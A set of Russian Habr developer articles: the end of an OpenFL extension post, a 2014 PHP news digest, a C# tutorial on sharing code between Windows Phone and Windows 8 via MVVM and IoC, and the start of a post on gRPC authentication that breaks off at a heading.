Мне все еще нужно разобраться как использовать внешние библиотеки, как структурировать исходный код для различных платформ, но уже это хорошее начало: создать расширение для OpenFL проще, чем расширение для Adobe Air (ANE).
К сожалению, у меня пока остались ошибки линковки для iOS и когда я разберусь с ними, я обновлю эту статью.
[В своем репозитории на гитхабе](https://github.com/labe-me/openfl-extension-example) я разместил исходный код примера из статьи. А в [блоге Джошуа Граника](http://www.joshuagranick.com/blog/2012/03/20/how-to-create-an-nme-extension/) можно найти статью о создании расширений.
*Дополнение*: Похоже, что мои проблемы с линковкой под iOS связаны с несоответствием регистров имен импортируемых функций. Как только, эта ошибка будет исправлена, вы сможете без проблем экспериментировать с расширениям с именами в нижнем регистре (как и предполагается под iOS).
*Дополнение*: Определенно, это проблема несоответствия имен импортируемых функций. [В репозитории OpenFL](https://github.com/openfl/openfl/issues/38) находится описание ошибки, так что вы сможете самостоятельно отследить, когда она будет исправлена.
*Дополнение*: Джошуа Граник исправил шаблон расширения, так что теперь все будет отлично работать прямо из коробки\*.
\* *от переводчика* — я оставил все дополнения в переводе с той целью, что они могут пригодиться кому-нибудь при возникновении подобных ошибок. | https://habr.com/ru/post/186230/ | null | ru | null |
# Дайджест интересных новостей и материалов из мира PHP № 39 (24 марта — 14 апреля 2014)

Предлагаем вашему вниманию очередную подборку со ссылками на новости и материалы.
Приятного чтения!
### Новости и релизы
* [PHP 5.6.0beta1](http://www.php.net/archive/2014.php#id2014-04-11-1) — Стала доступна первая бета новой версии интерпретатора PHP. Из добавленного в этом релизе, например, асинхронные запросы к PostgreSQL.
* Релизы [PHP 5.4.27](http://php.net/index.php#id2014-04-03-1) и [PHP 5.5.11](http://www.php.net/archive/2014.php#id2014-04-02-1) — Обновления актуальных веток, включающие исправления безопасности. Рекомендуется обновиться.
* [Kohana, покойся с миром](http://forum.kohanaframework.org/discussion/12509/final-releases-of-kohana-beginning-of-ohanzee) — Релизы Kohana [3.2.3](http://dev.kohanaframework.org/versions/210) и [3.3.2](http://dev.kohanaframework.org/versions/212) стали последними в истории этого популярного некогда фреймворка. Но конец это всегда начало чего-то нового. Так, разработчики Kohana дали старт новому проекту – [Ohanzee](http://ohanzee.org/), который представляет собой набор независимых компонентов.
*  [13 апреля Yii 2 переходит в статус Beta](http://habrahabr.ru/post/219027/) — [Уже](http://www.yiiframework.com/news/77/yii-2-0-beta-is-released/). Также создается open-source [книга рецептов по Yii 2](https://github.com/samdark/yii2-cookbook) .
* [Guzzle 4.0](http://mtdowling.com/blog/2014/03/29/guzzle4/) — Мажорный релиз отличной библиотеки для реализации HTTP-клиентов. Подробнее об изменениях и новых возможностях в [анонсе релиз-кандидата](http://mtdowling.com/blog/2014/03/15/guzzle-4-rc/). Кроме непосредственно Guzzle стал доступен также ряд расширений: [Guzzle Streams](https://github.com/guzzle/streams) , [Log Subscriber](https://github.com/guzzle/log-subscriber)  и другие.
* [HHVM 3.0.0](http://hhvm.com/blog/4349/hhvm-3-0-0) — Релиз уже хорошо известной виртуальной машины от Facebook.
* [HippyVM](http://hippyvm.com/) — Альтернативные реализации PHP появляются как грибы после дождя. На этот раз реализация PHP на [PyPy](http://pypy.org/). По словам разработчиков, решение в 7.3 раза быстрее нативного PHP и в 2 раза быстрее HHVM.
### PHP
* [О PHP 6](http://news.php.net/php.internals/73516) — Обсуждение в php.internals о том, почему нельзя называть следующую версию PHP 6. Но и PHP 7 [уже занят](http://www.php7.ca/) 
Тем не менее работа над PHP 5++ идет, план сформировался в хороший подробный [список](https://wiki.php.net/ideas/php6). Кстати, интересно, что в нем присутствует даже JIT. Ожидается, что команда в полном объеме приступит к реализации плана сразу после релиза 5.6, и закончит работу приблизительно через 2 года.
### Инструменты
* [RegExr](http://www.regexr.com/) — Удобный инструмент для анализа и построения регулярных выражений.
* [Tracy](http://nette.github.io/tracy/) — Неплохой инструмент для отладки приложений.
* [Hateoas](http://hateoas-php.org/) — Библиотека для создания [HATEAOS](http://en.wikipedia.org/wiki/HATEOAS) REST веб-сервисов.
* [Flint](http://flint.readthedocs.org/en/latest/) — Микрофреймворк на основе Silex. Yo dawg I heard you like microframeworks so we built miсroframework on top of microframework so you can use microframework while you use microframework.
*  [Vlad](https://github.com/gajus/vlad) — Неплохая библиотека валидации данных с поддержкой мультиязычности.
*  [Cilex](https://github.com/Cilex/Cilex) — Легковесный фреймворк для создания приложений командной строки на основе компонентов Symfony2.
*  [MailCatcher for PHP](https://github.com/alexandresalome/mailcatcher) — Библиотека для интеграции с [MailCatcher](http://mailcatcher.me/)
*  [PHP Parallel Lint](https://github.com/JakubOnderka/PHP-Parallel-Lint) — Инструмент проверки синтаксиса, анализирующий файлы параллельно.
*  [habrapi](https://github.com/thematicmedia/habrapi) — Официальный клиент HabraHabr API, правда пока на стадии глубокой разработки.
*  [Ray.Di](https://github.com/koriym/Ray.Di) — Dependency Injection фреймворк, клон Guice от Google для Java.
*  [VisualCeption](https://github.com/DigitalProducts/codeception-module-visualception) — Расширение для Codeception, позволяющее визуально (с помощью скриншотов) сравнивать участки страниц.
*  [XStatic](https://github.com/jeremeamia/xstatic) — Статические прокси интерфейсы а-ля фасады в Laravel, но с возможностью использования в любом приложении.
*  [WP-API](https://github.com/WP-API/WP-API) — Плагин для WordPress, реализующий REST API.
*  [Graceful Death](https://github.com/gabrielelana/graceful-death) — Небольшая библиотека, позволяющая отлавливать фатальные ошибки, и выполнить какой-либо завершающий код после этого. В основе лежит идея создания форка процесса, так что работает только в unix-системах и требует `pcntl_*` функций.
*  [SQL wrapper](https://github.com/gonzalo123/Db) — Простая, но интересная обертка над DBAL. [Пост с описанием](http://gonzalo123.com/2014/04/07/yet-another-database-abstraction-layer-with-php-and-dbal/) от автора.
*  [Pecan](https://github.com/mcrumm/pecan) — Шелл для ReactPHP на основе Symfony Console.
### Материалы для обучения
* [Абстрактные файловые системы с помощью Flysystem](http://www.sitepoint.com/abstract-file-systems-flysystem) — Туториал по использованию библиотеки [Flysystem](https://github.com/thephpleague/flysystem) , которая позволяет прозрачно использовать как локальную файловую систему, так и удаленное хранилище (S3, Dropbox, FTP, SFTP) не изменяя код приложения.
* [Знакомимся с JadePHP](http://www.sitepoint.com/introduction-jadephp) — Пост об одном из представителей вида PHP-шаблонизаторов. [JadePHP](https://github.com/everzet/jade.php)  – порт популярного Javascript-движка [Jade](http://jade-lang.com/).
* [Как ускорить ваше приложение благодаря правильному использованию API](http://www.sitepoint.com/speed-apps-api-consumption/) — Несколько рекомендаций: параллельные запросы, вынести API-вызовы за пределы основного потока приложения, кэширование.
* [Аутентификация и авторизация в Apigility](http://ralphschindler.com/2014/03/26/authentication-authorization-in-apigility) — Полезный пост, для тех кто заинтересован в создании приложений на основе Zend Framework 2 и [Apigility](http://www.apigility.org/).
* [Делаем сессии в PHP безопаснее](http://eddmann.com/posts/securing-sessions-in-php) — Кастомный обработчик сессий и немного шифрования – [код](https://gist.github.com/eddmann/10262795) .
* [Обработка Amazon SNS сообщений в PHP](http://blogs.aws.amazon.com/php/post/Tx2G9D94IE6KPAY/Receiving-Amazon-SNS-Messages-in-PHP), [а также тестирование локально.](http://blogs.aws.amazon.com/php/post/Tx2CO24DVG9CAK0/Testing-Webhooks-Locally-for-Amazon-SNS) — Пара туториалов об использовании сервиса сообщений [Amazon SNS](http://aws.amazon.com/sns/).
* [Разработка PHP-расширений на Zephir](http://www.sitepoint.com/getting-started-php-extension-development-via-zephir/) — Годный туториал для старта с Zephir.
* [Разработка PHP-расширений с помощью PHP-CPP](http://www.sitepoint.com/getting-started-php-extension-development-via-php-cpp). [ООП](http://www.sitepoint.com/php-extension-development-php-cpp-object-oriented-code) — Кстати, вышла [первая стабильная версия библиотеки PHP-CPP](http://www.php-cpp.com/download).
* [Проверяйте ссылки, отправленные пользователями, на малварь и фишинг](http://www.snipe.net/2014/04/check-user-submitted-urls-for-malware-and-phishing-in-your-application) — В посте автор рекомендует несколько сервисов для проверки ссылок: [Google SafeBrowsing](https://developers.google.com/safe-browsing/), [SURBL](http://www.surbl.org/), [Phishtank](http://www.phishtank.com/), [VirusTotal](https://www.virustotal.com/).
* [Оптимизируем MySQL](http://www.sitepoint.com/series/optimizing-mysql/) — Серия хороших туториалов об оптимизации базы данных, индексах, поиске узких мест.
* [Обработка JSON в PHP](http://www.phpbuilder.com/articles/application-architecture/object-oriented/processing-json-in-php.html) — Об использовании не только привычных [json\_encode](http://php.net/json_encode) и [json\_decode](http://php.net/json_decode), но и реализации [JsonSerializable](http://php.net/JsonSerializable).
* [Рефакторинг легаси-кода](http://code.tutsplus.com/tutorials/refactoring-legacy-code-part-1-the-golden-master--cms-20331), [2](http://code.tutsplus.com/tutorials/refactoring-legacy-code-part-2-magic-strings-constants--cms-20527)
* [Нет такого понятия как опциональные зависимости](http://php-and-symfony.matthiasnoback.nl/2014/04/theres-no-such-thing-as-an-optional-dependency/) — О неправильном использовании директивы suggest в описании composer-зависимостей.
* [Меньше значит больше](http://blog.hock.in/2014/04/05/less-is-more) — Как перестать включать все подряд в composer.json и начать разрабатывать.
* [Покрытие кода тестами: от мифа к реальности](http://code.tutsplus.com/articles/test-code-coverage-from-myth-to-reality--cms-20442) — О том, почему покрытие может быть в действительности не так важно.
* [Data Transfer Objects](https://medium.com/laravel-4/ef6b7113dd40) — Интересный способ описания объектов данных (классов только с набором свойств) и валидации типов свойств.
* Обзор компонентов Symfony2: [ExpressionLanguage](http://blog.servergrove.com/2014/04/07/symfony2-components-overview-expression-language/), [Finder](http://blog.servergrove.com/2014/03/26/symfony2-components-overview-finder/) — Ранее также были: [Validator](http://blog.servergrove.com/2014/03/03/symfony2-components-overview-validator), [Routing](http://blog.servergrove.com/2013/10/08/symfony2-components-overview-routing/), [Config](http://blog.servergrove.com/2014/02/21/symfony2-components-overview-config/), [EventDispather](http://blog.servergrove.com/2013/10/23/symfony2-components-overview-eventdispatcher/), [HttpKernel](http://blog.servergrove.com/2013/09/30/symfony2-components-overview-httpkernel/), [Translation](http://blog.servergrove.com/2014/03/18/symfony2-components-overview-translation/), [Templating](http://blog.servergrove.com/2014/03/11/symfony2-components-overview-templating/).
* [Развертывание Symfony2-приложений с помощью Ansible](http://blog.servergrove.com/2014/04/01/deployment-symfony2-applications-ansible) — Об использовании инструмента автоматизации [Ansible](http://www.ansible.com/home), для которого уже написано достаточно много готовых [рецептов](https://galaxy.ansible.com/list#/roles).
* [Начинаем работу с Assetic](http://www.sitepoint.com/getting-started-assetic/) — Туториал по использованию популярного менеджера ресурсов для PHP.
* [Введение в разработку веб-приложений на Symfony](http://lounge.zenva.com/product/intro-to-php-webapp-development-with-symfony/) — Бесплатный онлайн-курс.
* [Скачиваем все изображения с сайта используя Symfony-компонент DomCrawler](http://www.sitepoint.com/image-scraping-symfonys-domcrawler/)
* [Об изменениях в работе с временными зонами в PHP 5.5.10](http://evertpot.com/php-5-5-10-timezone-changes/)
* [Курсоры и Aggregation Framework](http://derickrethans.nl/aggregation-cursor.html) — В связи с выходом массивного обновления MongoDB 2.6, соответствующий драйвер для PHP также обновился. В посте по ссылке об использовании новых возможностей.
* [Конвертируем Markdown в PDF с помощью PHP](http://engineeredweb.com/blog/2014/convert-markdown-pdf-using-php/) — Markdown конвертируется в HTML и затем с помощью [dompdf](http://dompdf.github.io/)  соответственно в PDF. Ранее уже был подробный [туториал по использованию dompdf](http://habrahabr.ru/post/190364/) .
Другой способ генерирования PDF из HTML – использовать [KnpSnappyBundle](https://github.com/KnpLabs/KnpSnappyBundle) .
* [Анализ трафика удаленной машины с помощью Wireshark](http://www.lornajane.net/posts/2014/wireshark-capture-on-remote-server) — Небольшой трюк по использованию сниффера Wireshark с Vagrant-боксами и не только.
* [Способ запуска PHP-FPM получше](http://mattiasgeniar.be/2014/04/09/a-better-way-to-run-php-fpm/) — О конфигурации php-fpm и использовании ondemand менеджера процессов.
* [HHVM и New Relic](http://blog.liip.ch/archive/2014/03/27/hhvm-and-new-relic.html) — Популярный сервис мониторинга приложений [New Relic](http://newrelic.com/) пока официально не поддерживает HHVM, но автор поста реализовал свое [расширение](https://github.com/chregu/hhvm-newrelic-ext/) , которое позволяет решить проблему.
* [Начинаем работу с HHVM и HACK](https://blog.engineyard.com/2014/hhvm-hack), [2](https://blog.engineyard.com/2014/hhvm-hack-part-2), [3](https://blog.engineyard.com/2014/hhvm-hack-php)
* [Мое путешествие с HHVM](http://techsamurais.com/?p=1537) — Тест HHVM против php-fpm, который, на удивление, не показал выигрыша первого.
*  [PurePHP — NoSQL база данных на чистом PHP](http://elfet.ru/purephp-nosql-database-on-php/)
*  [Создание чата на PHP](http://elfet.ru/create-chat-on-php/)
*  [Слайды к курсу Epic PHP](http://romalapin.com/2014/03/29/epic-php-all-slides.html) — Отличные слайды для тех кто изучает PHP.
*  [Подсказки по созданию приложений для социальных сетей](http://saboteur.me/social-network-applications-wtf/) — Не касаются прямо PHP, но рекомендации полезные.
*  [Использование PhpStorm для разработки под WordPress](http://habrahabr.ru/company/JetBrains/blog/218585/)
*  [Работаем асинхронно в PHP или история ещё одного чата](http://habrahabr.ru/post/218751/)
*  [Тысяча и одна gif](http://habrahabr.ru/post/218113/) — О [сервисе](http://togif.me/) по записи gif’ок с веб-камеры при помощи HTML5 и JS.
*  [Используем трейты с пользой](http://habrahabr.ru/post/216955/)
*  [Используйте поиск по хешу, а не обыск массива](http://habrahabr.ru/post/216865/) — Сделайте значения массива ключами и получите выигрыш в производительности.
*  [JPHP — Как он работает. История создания](http://habrahabr.ru/post/218021/) — Подробнее о [JPHP](https://github.com/dim-s/jphp)  – полноценном компиляторе PHP для Java VM.
### Материалы c прошедших конференций
* [PHP South Africa](https://joind.in/event/view/1632/slides#event-tabs) — Слайды 7-и докладов. Об асинхронном PHP интересные – [Async PHP](https://speakerdeck.com/chrispitt/async-php).
*  [Percona Live MySQL Conference & Expo 2014](http://websearchblog.ru/post/61/) — Видеозаписи с прошедшей в Калифорнии конференции.
*  [https://code.facebook.com/posts/683726355017955/hack-developer-day-recap/](http://hhvm.com/blog/4685/hack-developer-day-2014-keep-hacking) — Вскоре после официального представления Hack был проведен Hack Developer Day, на котором разработчики из Facebook подробного рассказывали о новом языке. По ссылке описания и видеозаписи докладов.
### Аудио и видеоматериалы
*  [Использование Eloquent ORM вне Laravel](https://laracasts.com/lessons/how-to-use-eloquent-outside-of-laravel)
*  [PHP Town Hall: Эпизод 23](http://phptownhall.com/blog/2014/04/09/virtphp-managing-your-herd-of-php-versions/) — Фил обсуждает [VirtPHP](https://github.com/virtphp/virtphp)  с его авторами, HippyVM и другие темы.
### Занимательное
* [HACK для PHP это как ES6 для JavaScript](http://blog.vjeux.com/2014/javascript/hack-is-to-php-what-es6-is-to-javascript.html) — Небольшое сравнение возможностей ES6 и HACK бок о бок.
* [Убивает ли Facebook язык PHP, создавая HHVM?](http://blog.astrumfutura.com/2014/03/is-facebooks-hhvm-building-phps-coffin)
[Быстрый поиск по всем дайджестам](http://pronskiy.com/php-digest/)
← [Предыдущий выпуск](http://habrahabr.ru/company/zfort/blog/216809/) | https://habr.com/ru/post/219217/ | null | ru | null |
# Шаринг кода между WP, Win8. Часть 2
В [прошлой статье](http://habrahabr.ru/company/mailru/blog/217691/) мы рассмотрели основы шаринга кода. Дополнить эту статью можно продемонстрированной на конференции Build возможностью шаринга между W8.1 и WP8.1. Этот подход очень хорошо описан [здесь](http://habrahabr.ru/company/microsoft/blog/218441/), поэтому сейчас мы не будем подробно останавливаться на Universal Apps.
В целом Microsoft радует шагами по унификации кода для обеих платформ, однако все же у нас остается наследие в виде Windows Phone 7. Кроме того, возможно, придется шарить код также и на десктоп, Android и т.д.
В этой статье мы рассмотрим один из наиболее часто используемых практических решений по шарингу кода.
Готовимся к шарингу кода
========================
Следующие «инструменты» существенно упрощают написание кроссплатформенных приложений, но в виду того, что об этих подходах и паттернах написано немало статей/книг, мы не будем подробно останавливаться на этих пунктах.
[Паттерн MVVM](http://ru.wikipedia.org/wiki/Model-View-ViewModel) фактически стал чуть ли не обязательным стандартом качества при разработке приложений под WP, W8, WPF, Silverlight; и не смотря на то, что его совершенно не обязательно использовать, все же этот подход зачастую экономит массу времени и кода при создании сложных приложений.
Одно из основных заблуждений, с которым я очень часто сталкиваюсь, является мнение, что можно просто взять и использовать MVVM, а качество придет само. Или что этот паттерн заменит собой, к примеру, классическую трехзвенку. На самом деле, MVVM совершенно не отрицает выделение логики приложения и логики хранения данных. На деле все с точностью до наоборот: если писать всю логику приложения и логику хранения данных прямо в VM, то, по сути, мы получим тот же Code-Behind, только в VM, и приложение очень быстро засоряется и становится сложным для сопровождения.
Наиболее популярным фреймворком для WP и WinRT является, пожалуй, [MVVM Light](https://mvvmlight.codeplex.com/), однако в своих приложениях я чаще всего предпочитаю использовать свой легковесный самописный фреймворк.
[Inversion Of Control](http://ru.wikipedia.org/wiki/%D0%98%D0%BD%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F_%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F) – если мы можем обойтись без MVVM при написании кроссплатформенных приложений, то, пожалуй, инверсия управления является обязательным инструментом. Даже в случае приложений для одной платформы IoC существенно упрощает разработку гибких, расширяемых и, соответственно, удобных для дальнейшего сопровождения приложений.
Основная идея использования IoC при разработке кроссплатформенных приложений — это обобщение особенностей для каждой платформы с помощью интерфейса и конкретной реализации для каждой платформы.
Есть множество готовых IoC-контейнеров, однако в своих приложениях я использую или самописный Service Locator (что, по мнению многих, является антипаттерном), а в части проектов использую легковесный фреймворк SimpleIoC (который, кстати, поставляется в комплекте с MVVM Light).
Рассмотрим пример с сохранением текста из [предыдущей статьи](http://habrahabr.ru/company/mailru/blog/217691/), где мы разделили особенности сохранения текста с помощью директивы «#if WP7». Можно было реализовать этот пример несколько иначе. К примеру, если этот метод находится в некоем классе с DataLayer, то наш код мог бы выглядеть следующим образом:
В проекте с общим кодом (к примеру, Portable Library, о котором у нас речь пойдет ниже) можем выделить общий для сохранения текста интерфейс:
```
public interface IDataLayer
{
Task SaveText(string text);
}
```
Этот интерфейс мы можем использовать в нашем слое логики. Например, так:
```
public class LogicLayer : ILogicLayer
{
private readonly IDataLayer dataLayer;
public LogicLayer(IDataLayer dataLayer)
{
this.dataLayer = dataLayer;
}
public void SomeAction()
{
dataLayer.SaveText("myText");
}
}
```
Как видите, слой логики ничего не знает о том, каким способом и где именно будет сохраняться текст.
Соответственно, реализация сохранения текста для WP7/WP8 может выглядеть следующим образом:
```
public class DataLayerWP : IDataLayer
{
public async Task SaveText(string text)
{
using (var local = IsolatedStorageFile.GetUserStoreForApplication())
{
using (var stream = local.CreateFile("DataFile.txt"))
{
using (var streamWriter = new StreamWriter(stream))
{
streamWriter.Write(text);
}
}
}
}
}
```
И, соответственно, для WP8/W8 может быть следующий код:
```
public class DataLayerWinRT : IDataLayer
{
public async Task SaveText(string text)
{
var fileBytes = Encoding.UTF8.GetBytes(text);
var local = ApplicationData.Current.LocalFolder;
var file = await local.CreateFileAsync("DataFile.txt", CreationCollisionOption.ReplaceExisting);
using (var s = await file.OpenStreamForWriteAsync())
{
s.Write(fileBytes, 0, fileBytes.Length);
}
}
}
```
Конечно же, имена классов могут совпадать, так как эти классы являются конкретными реализациями и каждая из них будет в проекте с конкретной платформой.
Все, что теперь осталось, это зарегистрировать в каждом из проектов конкретную реализацию. Если взять пример SimpleIoC, то регистрация может выглядеть следующим образом (в нашем случае для WP7):
`SimpleIoc.Default.Register();`
и в проекте с WP8:
`SimpleIoc.Default.Register();`
Таким образом, мы можем разделить практически все: постраничную навигацию, получение данных с сенсоров, открытие html-страницы на клиенте и т.д. и т.п.
Для тех, кто планирует активно использовать Xamarin, могу порекомендовать [Xamarin mobile api](https://xamarin.com/mobileapi), который представляет из себя наборы конкретных реализаций для решения самых разнообразных задач, таких как сохранение данных, получение местоположения пользователя, снимка с камеры и т.п.
Portable Library. Начиная с VS2012 мы получили возможность использовать новый тип проектов – Portable Library (PL). Строго говоря, мы получили эту возможность еще и с VS2010, но в качестве отдельно устанавливаемого расширения. PL позволяет создавать приложения с общим кодом, и основная «фишка» этого типа проекта заключается в том, что PL автоматически использует только те возможности языка, которые являются общими для выбранных типов проектов. Это накладывает свои ограничения и особенности использования этого инструмента. К примеру, вы не можете использовать XAML в PL. Тем не менее, для приложений со сложной логикой PL принесет огромную экономию времени и сил.
Пожалуй, отдельно стоит отметить проблему использования атрибута CallerMember, который не поддерживается PL и который позволяет в BaseViewModel выделить следующий общий для всех VM метод:
```
public class BaseViewModel : INotifyPropertyChanged
{
public event PropertyChangedEventHandler PropertyChanged;
[NotifyPropertyChangedInvocator]
protected virtual void OnPropertyChanged([CallerMemberName]string propertyName=null)
{
var handler = PropertyChanged;
if (handler != null) handler(this, new PropertyChangedEventArgs(propertyName));
}
}
```
Что позволяет писать вместо:
```
public string Name
{
get { return name; }
set
{
name = value;
OnPropertyChanged("Name");
}
}
```
Альтернативную запись без указания поля:
```
public string Name
{
get { return name; }
set
{
name = value;
OnPropertyChanged();
}
}
```
Что соответственно, существенно, упрощает сопровождение приложения.
Для того, чтобы добавить в PL поддержку этого атрибута, достаточно вручную объявить его:
CallerMemberNameAttribute.cs
```
namespace System.Runtime.CompilerServices
{
// Summary:
// Allows you to obtain the method or property name of the caller to the method.
[AttributeUsage(AttributeTargets.Parameter, Inherited = false)]
sealed class CallerMemberNameAttribute : Attribute { }
// Summary:
// Allows you to obtain the line number in the source file at which the method
// is called.
[AttributeUsage(AttributeTargets.Parameter, Inherited = false)]
public sealed class CallerLineNumberAttribute : Attribute { }
// Summary:
// Allows you to obtain the full path of the source file that contains the caller.
// This is the file path at the time of compile.
[AttributeUsage(AttributeTargets.Parameter, Inherited = false)]
public sealed class CallerFilePathAttribute : Attribute { }
}
```
Настройка и подключение
=======================
Примеров использования MVVM и IoC даже на Хабре было немало, приведу здесь несколько ссылок вместо того, чтобы раздувать статью:
[Xamarin + PCL + MVVM— как облегчить написание мобильных приложений под разные платформы.](http://habrahabr.ru/post/182354/) — отличная статья на тему использования Xamarin и MVVM
[Использование паттерна MVVM при создании приложений для Windows Phone](http://habrahabr.ru/post/137541/). В этой статье можно почерпнуть больше подробностей о MVVM и использовании в WP.
[Windows Phone + Caliburn.Micro + Autofac](http://habrahabr.ru/post/145583/). Еще одна статья о том, как настроить и использовать популярный MVVM-фреймворк Caliburn.Micro, и не менее популярный при построении веб- и десктоп-приложений IoC-контейнер Autofac.
Конечно это далеко не окончательный список и на просторах хабра и интернета можно найти не менее интересные статьи на эту тему.
Далее мы можем рассмотреть особенности написания кроссплатформенных приложений с использованием этих инструментов.
Общая VM
========
Первое очевидное решение, которое приходит в голову, это использование общего VM для каждого типа проекта. В достаточно простых проектах мы можем именно так и делать.
К примеру, VM с калькулятором, которая складывает два числа, может выглядеть следующим образом:
```
public class MainViewModel : BaseViewModel
{
private int valueA;
public int ValueA
{
get { return valueA; }
set
{
valueA = value;
OnPropertyChanged();
}
}
private int valueB;
public int ValueB
{
get { return valueB; }
set
{
valueB = value;
OnPropertyChanged();
}
}
public ICommand CalculateCommand
{
get
{
return new ActionCommand(CalculateResult);
}
}
private void CalculateResult()
{
Result = ValueA + ValueB;
}
private int result;
public int Result
{
get { return result; }
private set
{
result = value;
OnPropertyChanged();
}
}
}
```
И мы можем использовать эту VM без изменений в каждой из платформ.
В нашем простом случае у нас может быть один и тот же простой XAML код для обоих платформ для этой VM
```
```
Детализация VM для каждой из платформ
=====================================
Зачастую приходится учитывать особенности каждой платформы. К примеру, для Win8, где у нас большой экран, возникла задача выводить результат также и прописью, а для WP было решено выводить прописью лишь результат меньше 100.
Первое и, обычно, неправильное решение, которое сразу же хочется использовать, может выглядеть следующим образом:
```
private int result;
public int Result
{
get { return result; }
private set
{
result = value;
OnPropertyChanged();
OnPropertyChanged("ResultTextWP");
OnPropertyChanged("ResultTextWinRT");
}
}
public string ResultTextWP
{
get
{
if (result < 100)
return Result.ToString();
return NumberUtil.ToText(Result);
}
}
public string ResultTextWinRT
{
get
{
return NumberUtil.ToText(Result);
}
}
```
Где мы можем использовать каждое из полей для конкретной платформы. Вместо этого мы можем использовать наследование в качестве кастомизации VM, т.е. в PL в классе MainViewModel можем объявить одно виртуальное поле ResultText:
```
private int result;
public int Result
{
get { return result; }
private set
{
result = value;
OnPropertyChanged();
OnPropertyChanged("ResultText");
}
}
public virtual string ResultText
{
get
{
throw new NotImplementedException();
}
}
```
Где мы можем заменить throw new NotImplementedException() к примеру, на return NumberUtil.ToText(Result), если не хотим обязать каждого наследника явно переопределять это поле для использования
Теперь мы можем унаследовать MainViewModel в каждом проекте и переопределить его свойство:
```
public class MainViewModelWinRT : MainViewModel
{
public override string ResultText
{
get { return NumberUtil.ToText(Result); }
}
}
```
И для WP:
```
public class MainViewModelWP : MainViewModel
{
public override string ResultText
{
get
{
if (result < 100)
return Result.ToString();
return NumberUtil.ToText(Result);
}
}
}
```
Конечно же, в IoC-контейнере мы должны зарегистрировать вместо общего MainViewModel конкретную реализацию для каждой платформы.
Если же какое-либо свойство VM нам нужно ТОЛЬКО на одной платформе, — само собой, определять его в базовом классе нет никакой надобности, — то мы можем указать это свойство только для конкретной платформы. Например, вдруг понадобилось показывать дату в UI только для W8:
```
public class MainViewModelWinRT : MainViewModel
{
public override string ResultText
{
get { return NumberUtil.ToText(Result); }
}
public string Date
{
get
{
return DateTime.Now.ToString("yy-mm-dd");
}
}
}
```
Резюме
======
На первый взгляд, по сравнению с предыдущей статьей, мы получаем огромное количество ненужной головной боли с MVVM, IoC и т.п., в то время как можем просто линковать файлы и разделять фичи директивами #if.
К сожалению, пример с калькулятором показывает не преимущества, а лишь получение значительно большего количества кода для такого простого приложения.
На практике, можно получить намного больше преимуществ при построении средних и больших приложений со сложной логикой, за счет того, что наш код занимает существенно большую часть «служебного» кода. Кроме того, код приложения становится менее связанным и существенно облегчается сопровождение приложения.
К сожалению, «за бортом» осталось еще много пунктов, которые я не стал включать в эту статью, чтобы не засорять основные моменты шаринга кода. Если вы сообщите в комментариях, какие проблемы/темы/решения Вам наиболее интересны, то могу дополнить эту тему еще одной статьей. | https://habr.com/ru/post/219779/ | null | ru | null |
# gRPC — безопасность или жесть?
Встроенные в gRPC способы проверки прав справляются со своими задачами, но накладывают ряд ограничений и не дают возможность писать сложные варианты проверок без «оригинальных» инженерных решений. А тот, кто хоть раз грешил обходом ограничений, знает, чем это чревато.
В одном из проектов мы решили попробовать упростить процесс валидации данных при внешней интеграции, соблюдая все правила безопасности. Шалость удалась:)
Наш backend-разработчик — Александр — нашел-таки то самое «оригинальное» инженерное решение. Решили поделиться с вами, чтобы и вам страдать не приходилось.
![]()##### Александр, backend-разработчик
*Люблю кодить и шкодить под веселую музыку и чашкой кофе:)*
Содержание
----------
То, что нужно обязательно изучить начинающим разрабам
* **Открываем коробочку** — немного о gRPC.
* **Что в коробочке?** — механизмы аутентификации в gRPC.
То, что будет полезно даже опытным бэкендерам
* **Разделяй и властвуй!** — немного о нашем «оригинальное» инженерном решении для упрощения аутентификации удаленного вызова.
* **Шаблон gRPC и реализация на Java** — блок под копипаст. Тут то, ради чего мы собрались.
---
Открываем коробочку
-------------------
**gRPC** — это современный высокопроизводительный фреймворк с открытым исходным кодом для удаленного вызова процедур.
Компания Google выпустила фреймворк gRPC в 2015 и вдохнула новую жизнь в популярную технологию RPC.
Фреймворк обладает рядом преимуществ:
* поддержка большого количества языков и генераторов для сервера/клиента;
* очень быстрый;
* описание сервисов и сообщений в виде контракта proto-файлов без привязки к языку;
* двунаправленная потоковая передача данных через HTTP/2;
* блокирующие и неблокирующие вызовы;
* проверка работоспособности;
* аутентификация.
Описанные выше преимущества дают разработчикам много свободы, привели к возрастающей популярности gRPC. В результате все больше систем начинают использовать gRPC вместо привычного REST.
gRPC чаще используют для внутреннего взаимодействия между сервисами, но в последних версиях была доработана аутентификация и появилась возможность использовать gRPC для внешних интеграций.
Что в коробочке
---------------
В gRPC между клиентом и сервером встроены следующие механизмы идентификации.
1. SSL/TLS. В gRPC встроена поддержка шифрования SSL/TLS для обмена данными между клиентом и сервером. Настройка проходит достаточно просто — в официальной документации есть подробно описанная инструкция.
2. ALTS. В gRPC встроен механизм защиты данных ALTS, который используется в облачных решениях Google (GCP). Google хорошо описывает использование ALTS в gRPC.
3. Аутентификация на основе токенов. В gRPC встроена поддержка механизма передачи метаданных авторизации в запросе/ответе.
Условно, все взаимодействия между сервисами можно разделить на две категории — внутреннее взаимодействие между сервисами системы и внешнее АПИ для взаимодействия с системой. Все механизмы подходят для защиты внутренних и внешних взаимодействий. Выбор зависит от особенностей системы и требований безопасности.
#### Взаимодействие между сервисами внутри системы
Сервисы небольших систем без жестких требований к безопасности работают внутри одного контура или в облаке, поэтому, им вполне можно доверять и не усложнять защиту каналов.
Взаимодействие между сервисами внутри системыВзаимодействие в больших системах устроено интереснее, и для транспортных каналов часто настраиваются ограничения. Например, в сервисы добавляются сертификаты, которые определяют ограничение доступа. Или же используется единый сервис авторизации, который раздает и проверяет авторизационные токены на наличие прав и видов полномочий.
#### Внешнее API для взаимодействия с системой
Внешние интеграции с системой разнообразны и зависят от требований архитектуры, безопасности и др. Чаще всего под внешними интеграциями понимается публичный API для взаимодействия с системой, например, REST или gRPC. Очевидно, что публичные каналы связи необходимо защищать. Хорошая практика защиты публичных каналов — это использование OAuth2 и JWT-токенов.
Внешнее API для взаимодействия с системойРазделяй и властвуй!
--------------------
